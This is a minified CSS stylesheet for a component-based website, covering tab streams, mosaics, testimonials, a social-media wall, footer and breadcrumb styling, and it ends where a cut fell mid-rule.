.bh220-tab-stream__nav-list__item__inner{transition-property:background-color,color;transition-timing-function:ease;transition-duration:.5s}.bh220-tab-stream__nav-list__item__inner:focus,.bh220-tab-stream__nav-list__item__inner:hover{background-color:transparent;border:1px solid #dfb66f;color:#dfb66f;text-decoration:none}.bh220-tab-stream__nav-list__item__inner.jsIsActive{position:relative;background-color:transparent;border:1px solid #dfb66f;color:#dfb66f}.bh220-tab-stream__nav-list__item__inner.jsIsActive:after{content:'';position:absolute;border-style:solid;border-width:15px 16px 0;border-color:#fff transparent;display:block;width:0;bottom:-14px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.bh220-tab-stream__nav-list__item__inner.jsIsActive:before{content:'';position:absolute;border-style:solid;border-width:15px 16px 0;border-color:#dfb66f transparent;display:block;width:0;bottom:-15px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}@media screen and (min-width:1024px){.bh220-tab-stream__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh220-tab-stream__nav-list__item__inner{font-size:22px;font-size:2.2rem;line-height:22px;line-height:2.2rem}.bh220-tab-stream__highlight{display:block;height:0;opacity:0;visibility:hidden;overflow:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.desktop .bh220-tab-stream__highlight{transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.4s}.bh220-tab-stream__highlight.jsIsActive{height:auto;opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.desktop .bh220-tab-stream__highlight.jsIsActive{transition-duration:.5s;transition-delay:.5s}}@media screen and (min-width:1024px){.bh220-tab-stream .be501-social-wall .stream{width:952px}.bh220-tab-stream .be501-social-wall .stream li{width:218px}}@media screen and (min-width:1280px){.bh220-tab-stream .be501-social-wall .stream{width:1208px}.bh220-tab-stream .be501-social-wall .stream li{width:282px}}@media screen and (min-width:1600px){.bh220-tab-stream .be501-social-wall .stream{width:1528px}.bh220-tab-stream .be501-social-wall .stream li{width:362px}}@media screen and (min-width:1280px){.be000-column{margin:50px 0}}.be000-column__text p{margin-bottom:15px}.be000-column__text a{color:#03a8cd;font-weight:700;text-decoration:none}.be000-column__text a:active,.be000-column__text a:hover{text-decoration:underline;color:#03a8cd}.be000-column--1-column img{min-width:unset;max-width:100%}.be101-button__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;background-color:#fff;height:280px;width:280px;margin:0 auto;padding:25px;border-radius:50%;border:1px dashed #03a8cd;overflow:hidden}.be101-button__btn:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#03a8cd;margin:25px;border-radius:50%;overflow:hidden;z-index:0}.mobile .be101-button__btn:focus,.mobile .be101-button__btn:hover,.tablet .be101-button__btn:focus,.tablet .be101-button__btn:hover{background-color:transparent}.be101-button__content{position:relative;margin-top:40px;padding:0 20px;font-size:18px;font-size:1.8rem;line-height:24px;line-height:2.4rem;color:#fff;text-transform:uppercase;z-index:1}.be101-button__content:after{content:"";display:block;margin:10px auto 0}@media screen and (min-width:1024px){.be101-button{position:relative;width:400px;height:400px;margin:50px auto}.be101-button__btn{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:330px;height:330px}.desktop .be101-button__btn{transition-property:width,height;transition-duration:.5s;transition-timing-function:ease}.desktop .be101-button__btn:focus,.desktop .be101-button__btn:hover{background-color:#fff;width:400px;height:400px}.be101-button__content{max-width:280px;font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}}.bh103-mosaic-3-columns__block{position:relative;z-index:1}.bh103-mosaic-3-columns__block:before{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);opacity:.5;z-index:1;transition-property:top,opacity;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__title{bottom:50px;max-height:85px;overflow:hidden;z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__title:focus,.bh103-mosaic-3-columns__block__title:hover{text-decoration:none;color:#fff}.bh103-mosaic-3-columns__block__btn{position:absolute;left:0;right:0;bottom:30px;text-align:center;z-index:1;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);transition-property:opacity,visibility,-webkit-transform;transition-property:opacity,visibility,transform;transition-property:opacity,visibility,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__btn__inner{display:inline-block}.bh103-mosaic-3-columns__block__list-title{font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem}.bh103-mosaic-3-columns__block--list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#03a8cd}.bh103-mosaic-3-columns__block--list:before{display:none}.bh103-mosaic-3-columns__block--list>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.bh103-mosaic-3-columns__block__list{margin:0;padding:0}.bh103-mosaic-3-columns__block__list__item{margin-top:15px;max-height:25px;overflow:hidden}.bh103-mosaic-3-columns__block__list__item:first-child{margin-top:0}.bh103-mosaic-3-columns__block__list__item__link{font-size:16px;font-size:1.6rem;line-height:26px;line-height:2.6rem;text-decoration:none;transition-property:color;transition-duration:.5s;transition-timing-function:ease}.bh103-mosaic-3-columns__block__list__item__link:hover{color:#222}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__block__list__item__link{font-size:18px;font-size:1.8rem;line-height:26px;line-height:2.6rem}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block__list__item__link{font-size:22px;font-size:2.2rem;line-height:26px;line-height:2.6rem}}.bh103-mosaic-3-columns__block__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus:before,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover:before{top:40%;opacity:1}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__img,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1.05);transform:translate3d(-50%,-50%,0) scale(1.05)}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__title,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__title{-webkit-transform:translate3d(-50%,-40px,0);transform:translate3d(-50%,-40px,0)}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__btn,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh103-mosaic-3-columns__block__title{bottom:50px;max-height:108px}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem}}.bh001-visual__container__img-wrapper{position:relative;overflow:hidden}.bh001-visual__container__content{padding:0 15px}.bh001-visual__container__content__block{padding:15px}.bh001-visual__container__content__block__index{width:65px;height:65px;line-height:65px;margin:0 auto 30px;border-radius:50%;border:1px dashed #03a8cd;overflow:hidden;font-size:24px;font-size:2.4rem;color:#03a8cd}.bh001-visual__container__content__block__text{margin:0}.bh001-visual__container__content__block__text p{color:#666}.bh001-visual__container__content__block__btn{text-transform:uppercase}.bh001-visual__container__content__block__img{display:none}@media screen and (min-width:1024px){.bh001-visual__container__content{top:30px;bottom:30px;height:auto}.bh001-visual__container__content__block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center}.bh001-visual__container__content__block>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.bh001-visual__container__content__block__img,.bh001-visual__container__content__block__index{-webkit-box-flex:0;-ms-flex:none;flex:none}.bh001-visual__container__content__block__img{display:block;position:absolute;top:auto;right:-95px;bottom:-35px}.bh001-visual__container__content__block__img img{width:140px;height:auto}}@media screen and (min-width:1280px){.bh001-visual__container__content{top:55px;bottom:55px;height:auto}.bh001-visual__container__content__block{padding:50px 40px}.bh001-visual__container__content__block__img{display:block;position:absolute;right:-120px;bottom:-60px;z-index:1}.bh001-visual__container__content__block__img img{width:auto;height:auto}}@media screen and (min-width:1600px){.bh001-visual__container__content{top:55px;bottom:55px;height:auto}.bh001-visual__container__content__block__img{right:-120px;bottom:-70px}}.bh002-visual__component-head__chapo a{color:#03a8cd;font-weight:700;text-decoration:none}.bh002-visual__component-head__chapo a:active,.bh002-visual__component-head__chapo a:hover{text-decoration:none;color:#03a8cd}.bh002-visual__container__content__block{background:rgba(3,168,205,.8)}@media screen and (min-width:1024px){.bh002-visual__container__content__block{padding:0 60px;border:solid rgba(3,168,205,0)}}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}}.bh002-visual__container__content__block__inner__title{margin-bottom:20px}.bh002-visual__container__content__block__inner__text .be000-column__text p,.bh002-visual__container__content__block__inner__text .be000-column__text strong,.bh002-visual__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.bh002-visual__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text strong,.bh002-visual__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.bh002-visual__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text strong,.bh002-visual__container__content__block__inner__text .be321-contact__further-infos p,.bh002-visual__container__content__block__inner__text .be321-contact__further-infos strong,.bh002-visual__container__content__block__inner__text .bh002-visual__component-head__chapo p,.bh002-visual__container__content__block__inner__text .bh002-visual__component-head__chapo strong,.bh002-visual__container__content__block__inner__text .rich-text p,.bh002-visual__container__content__block__inner__text .rich-text strong{color:#fff}.bh301-picto{padding:0}.bh301-picto__list{padding:15px 0}.bh301-picto__list__item{margin-bottom:40px}.bh301-picto__list__item__visual{height:80px;width:80px;background-color:#6cbea8;border-radius:50px;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);margin-bottom:10px;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.bh301-picto__list__item__visual img{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.bh301-picto__list__item__visual-0:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-1:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-2:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-3:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-4:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__title{max-height:15px;display:block;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem}.desktop .bh301-picto__list__item__title{transition-property:color;transition-timing-function:ease;transition-duration:.5s}.desktop .bh301-picto__list__item.jsBlockLink:focus .bh301-picto__list__item__visual,.desktop .bh301-picto__list__item.jsBlockLink:hover .bh301-picto__list__item__visual{background-color:#444}.desktop .bh301-picto__list__item.jsBlockLink:focus .bh301-picto__list__item__title,.desktop .bh301-picto__list__item.jsBlockLink:hover .bh301-picto__list__item__title{color:#444}@media screen and (min-width:1024px){.bh301-picto__list__item{text-align:center;width:10%;margin:0 25px 20px;float:none}}.be201-visual-inverse-position__container__content{margin-top:-50px}.be201-visual-inverse-position__container__content__block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center;padding:30px 40px}.be201-visual-inverse-position__container__content__block>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.be201-visual-inverse-position__container__content__block__text p{margin:0;color:#666}.be201-visual-inverse-position__container__content__block__text a{color:#03a8cd;text-decoration:underline}.be201-visual-inverse-position__container__content__block__text a:active,.be201-visual-inverse-position__container__content__block__text a:hover{text-decoration:none;color:#03a8cd}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content{margin-top:0}.be201-visual-inverse-position__container__content__block{padding:10px}.be201-visual-inverse-position__container__content__block__title{margin-bottom:30px;padding:0;overflow:hidden}.be201-visual-inverse-position__container__content__block__text{overflow:hidden;padding:0}}.be202-visual-inverse-color__container__content__block{position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(3,168,205,.9)}.be202-visual-inverse-color__container__content__block--rev{background-color:rgba(34,34,34,.9);border-color:rgba(34,34,34,.9)}.be202-visual-inverse-color__container__content__block__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:100%;padding:20px}@media screen and (min-width:1024px) and (max-width:1280px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 80px}}@media screen and (min-width:1280px) and (max-width:1600px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 140px}}@media screen and (min-width:1600px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 120px}}.be202-visual-inverse-color__container__content__block__inner__subtitle{max-height:80px;margin-bottom:10px;overflow:hidden;font-size:35px;font-size:3.5rem;line-height:40px;line-height:4rem;text-transform:uppercase}.be202-visual-inverse-color__container__content__block__inner__title{max-height:140px;overflow:hidden;margin-bottom:15px}.be202-visual-inverse-color__container__content__block__inner__text{overflow:hidden;margin-bottom:0}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p{margin:0}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p strong,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p strong,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p strong{color:#fff}.be202-visual-inverse-color__container__content__block__inner__img{max-width:100%;margin:0 auto 20px}@media screen and (min-width:1024px){.be202-visual-inverse-color__container__content__block__inner__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;max-height:110px}.be202-visual-inverse-color__container__content__block__inner__subtitle{font-size:72px;font-size:7.2rem;line-height:86px;line-height:8.6rem;max-height:90px}}.be301-testimony{margin-top:15px}.be301-testimony__content__text{color:#dfb66f}.be301-testimony__content__button{background-color:#dfb66f}.be301-testimony__content__button a{text-decoration:none}.be301-testimony__content__button:hover{text-decoration:none}.be301-testimony__visuals{position:relative}.be301-testimony__visuals__visual{position:relative;overflow:hidden}.be301-testimony__visuals__visual2{border:solid 6px #dfb66f}@media screen and (min-width:1024px){.be301-testimony{margin-bottom:60px}.be301-testimony__content,.be301-testimony__content--left{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:170px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:210px;max-width:160px;right:-75px}.be301-testimony__visuals__visual2--left{max-height:210px;max-width:160px;left:-75px}}@media screen and (min-width:1280px){.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:675px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:440px;max-width:280px;right:-120px}.be301-testimony__visuals__visual2--left{max-height:440px;max-width:280px;left:-120px}}.be311-key-point{background-color:#6cbea8;padding:15px}.be311-key-point__ctn{border-top:1px dashed #fff;border-bottom:1px dashed #fff;border-right:1px dashed #fff}.be311-key-point__list,.be311-key-point__visual{position:relative;padding:30px;border-left:1px dashed #fff}.be311-key-point__visual__content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.be311-key-point__visual__content__title{margin-bottom:20px;font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;color:#fff;text-transform:uppercase}.be311-key-point__visual__img__inner{max-width:100%}.be311-key-point__list__ctn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.be311-key-point__list__elem__img{margin-bottom:10px}.be311-key-point__list__elem__title{display:none}.be311-key-point__list__elem__text{display:inline-block!important;max-height:57px;overflow:hidden;font-size:16px;font-size:1.6rem;line-height:18px;line-height:1.8rem;color:#000;text-transform:none}.be311-key-point__list__elem__text:focus,.be311-key-point__list__elem__text:hover{color:#000;text-decoration:none}.be501-social-wall .dcsns-toolbar .filter{background:0 0;border-radius:25px;border:solid 1px #03a8cd;overflow:hidden}.be501-social-wall .dcsns-toolbar .filter li{float:left}.be501-social-wall .dcsns-toolbar .filter li a{background-color:transparent!important}.desktop .be501-social-wall .dcsns-toolbar .filter li a{transition-property:background-color;transition-duration:.3s;transition-timing-function:ease}.be501-social-wall .dcsns-toolbar .filter li a .socicon:before{color:#03a8cd}.be501-social-wall .dcsns-toolbar .filter li a.link-all{background-color:transparent!important;color:#03a8cd}.be501-social-wall .dcsns-toolbar .filter li a.link-all:hover{color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.iso-active,.be501-social-wall .dcsns-toolbar .filter li a.link-all.selected,.be501-social-wall .dcsns-toolbar .filter li a:hover{background-color:#03a8cd!important;text-decoration:none;color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.iso-active .socicon:before,.be501-social-wall .dcsns-toolbar .filter li a.link-all.selected .socicon:before,.be501-social-wall .dcsns-toolbar .filter li a:hover .socicon:before{color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.link-all.iso-active{background-color:#dfb66f!important;text-decoration:none;color:#fff}.be501-social-wall .dcsns-toolbar .filter .link-all{width:45px}.be501-social-wall .dc-wall{padding:0}.be501-social-wall .dcsns-toolbar+.dcsns-toolbar{display:none}.be501-social-wall .stream li .socicon{text-align:center;line-height:45px;overflow:hidden}.be501-social-wall .stream li.dcsns-li .section-intro{background-color:#fff!important}.be501-social-wall .stream li .section-text{padding-bottom:0}.be501-social-wall .stream li.dcsns-facebook .section-title{display:none}.be501-social-wall .stream li.dcsns-facebook .icon,.be501-social-wall .stream li.dcsns-facebook .socicon{background-color:#3b5998}.be501-social-wall .stream li.dcsns-twitter .icon,.be501-social-wall .stream li.dcsns-twitter .socicon{background-color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user{padding:20px 20px 10px}.be501-social-wall .stream li.dcsns-twitter .twitter-text{display:block;padding:0 20px 10px}.be501-social-wall .stream li.dcsns-twitter .section-text{padding:0}.be501-social-wall .stream li.dcsns-twitter .section-text>a>img{display:block;width:100%;max-width:100%;margin:0;padding:0;border:0}.be501-social-wall .stream li .section-intro{padding-bottom:30px;height:75px;line-height:75px}.be501-social-wall--yellow .dcsns-toolbar .filter{border-color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a .socicon:before{color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a.link-all{background-color:transparent!important;color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a.iso-active,.be501-social-wall--yellow .dcsns-toolbar .filter li a.link-all.selected,.be501-social-wall--yellow .dcsns-toolbar .filter li a:hover{background-color:#dfb66f!important}.bh311-logo{background-color:#6cbea8;padding:30px 0;border-bottom:1px dotted #fff}.bh311-logo__content__title{font-size:24px;font-size:2.4rem;line-height:29px;line-height:2.9rem;color:#000;text-align:center;text-transform:none}.owl-carousel .bh311-logo__slider__item{max-width:100%}@media screen and (min-width:640px){.bh311-logo__slider__item{max-width:50%;padding:0 10px}}@media screen and (min-width:1024px){.bh311-logo__slider__item{max-width:25%;padding:0 20px}}.bh311-logo__slider__button-left{height:30px}.bh311-logo__slider__button-right{height:30px}.bh311-logo .owl-carousel .owl-stage{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l201-footer{position:relative;background-color:#6cbea8;padding:30px}.l201-footer:after{content:"";display:block;position:absolute;bottom:-20px;left:0;right:0;background-color:#fff;height:20px}.l201-footer__container,.l201-footer__select,.l201-footer__socials,.l201-footer__text{margin-bottom:30px}.l201-footer__title{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem;color:#000}.l201-footer__text{font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem;color:#000}.l201-footer__btn-image{position:relative;max-width:288px}.l201-footer__btn-image:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:0;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.l201-footer__btn-image__title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#fff;text-transform:uppercase;text-align:center;z-index:1}.l201-footer__btn-image__title:focus,.l201-footer__btn-image__title:hover{color:#fff;text-decoration:none}.l201-footer__btn-image__image{max-width:100%}.l201-footer__btn-image.jsBlockLink:focus:before,.l201-footer__btn-image.jsBlockLink:hover:before{background-color:rgba(0,0,0,.8)}.l201-footer__select{max-width:300px}.l201-footer__lang{width:120px}.l201-footer__lang,.l201-footer__select{overflow:visible}.l201-footer__lang__head,.l201-footer__select__head{width:100%;border-radius:25px;border:none;background-color:#fff;padding:5px 20px}.l201-footer__lang__head a:hover,.l201-footer__select__head a:hover{text-decoration:none}.l201-footer__lang__list,.l201-footer__select__list{width:100%;bottom:30px}.l201-footer__lang__list li:hover,.l201-footer__select__list li:hover{background-color:#03a8cd}.l201-footer__lang:after,.l201-footer__select:after{content:"";position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px;z-index:1;cursor:pointer;pointer-events:none}.l201-footer__text{font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem;color:#000}.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400}.frm_form_fields .frm_submit .l201-footer__text input:focus,.frm_form_fields .frm_submit .l201-footer__text input:hover,.l201-footer__text .be301-testimony__content__button:focus,.l201-footer__text .be301-testimony__content__button:hover,.l201-footer__text .bh001-visual__container__content__block__btn:focus,.l201-footer__text .bh001-visual__container__content__block__btn:hover,.l201-footer__text .bh002-visual__container__content__block__inner__btn:focus,.l201-footer__text .bh002-visual__container__content__block__inner__btn:hover,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:focus,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:hover,.l201-footer__text .bh201-tab-numbered__content__btn:focus,.l201-footer__text .bh201-tab-numbered__content__btn:hover,.l201-footer__text .btn:focus,.l201-footer__text .btn:hover,.l201-footer__text .favorite-input-email__button-input:focus,.l201-footer__text .favorite-input-email__button-input:hover,.l201-footer__text .favorite-input-email__button:focus,.l201-footer__text .favorite-input-email__button:hover,.l201-footer__text .frm_form_fields .frm_submit input:focus,.l201-footer__text .frm_form_fields .frm_submit input:hover,.l201-footer__text .le001-page__content__btn__inner:focus,.l201-footer__text .le001-page__content__btn__inner:hover,.l201-footer__text .le101-article__content__btn__inner:focus,.l201-footer__text .le101-article__content__btn__inner:hover,.l201-footer__text .le102-event__content__btn__inner:focus,.l201-footer__text .le102-event__content__btn__inner:hover,.l201-footer__text .le201-oi__content__btn__inner:focus,.l201-footer__text .le201-oi__content__btn__inner:hover,.l201-footer__text .password-form__btn__submit:focus,.l201-footer__text .password-form__btn__submit:hover,.l201-footer__text .t901-error404__btn:focus,.l201-footer__text .t901-error404__btn:hover{border:1px solid #000;color:#000}.l201-footer__socials__inner{background-color:#fff;width:45px;height:45px;border-radius:50%;border:1px solid transparent;overflow:hidden;transition-property:background-color,border-color;transition-timing-function:ease;transition-duration:.5s}.l201-footer__socials__inner:focus,.l201-footer__socials__inner:hover{background-color:#6cbea8;border:1px solid #000}@media screen and (min-width:1024px){.l201-footer{padding:50px}}.l201-footer__copyright{border-top:1px dotted #fff;padding-top:20px;font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem}.l201-footer__copyright__text{margin-right:30px;color:#000}.l201-footer__copyright__links-link{color:#fff;text-decoration:none;transition:color .3s ease}.l201-footer__copyright__links-link:hover{color:#000;text-decoration:none}.l201-footer__copyright__links-list__item{padding:0 15px;position:relative}.l201-footer__copyright__links-list__item:before{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;content:'';display:block;width:1px;height:12px;background-color:#fff}.l201-footer__copyright__links-list__item:first-child{padding-left:0}.l201-footer__copyright__links-list__item:first-child:before{display:none}@media screen and (max-width:1023px){.l201-footer__copyright__links-list__item{padding:0}.l201-footer__copyright__links-list__item:before{display:none}}.l101-breadcrumb{padding-left:10px}.l101-breadcrumb__back{display:inline-block;font-size:13px;font-size:1.3rem;line-height:13px;line-height:1.3rem;margin-right:20px;padding:8px 10px 8px 40px;border:1px solid #6cbea8;border-radius:25px;margin-left:40px;position:relative;height:30px;margin-bottom:10px}.l101-breadcrumb__back:before{content:"";position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover{text-decoration:none;background-color:#6cbea8}.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before{content:""}.l101-breadcrumb__home{width:30px;height:30px;border:1px solid #6cbea8;border-radius:50%;position:absolute}.l101-breadcrumb__home:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l101-breadcrumb__home:focus,.l101-breadcrumb__home:hover{text-decoration:none;background-color:#6cbea8}.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l101-breadcrumb__levels{display:inline-block}.l101-breadcrumb__levels a{font-size:13px;font-size:1.3rem;line-height:13px;line-height:1.3rem;display:inline-block}.l101-breadcrumb__levels a:hover{text-decoration:none}.l101-breadcrumb__levels__icon{position:relative;width:85px;height:10px;display:inline-block}.l101-breadcrumb__levels__icon:before{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);content:"";width:30px;height:1px;background-color:#6cbea8}.l101-breadcrumb__levels span>span:first-child>a:first-child,.l101-breadcrumb__levels span>span:first-child>span[class=l101-breadcrumb__levels__icon]{display:none}.l101-breadcrumb__levels 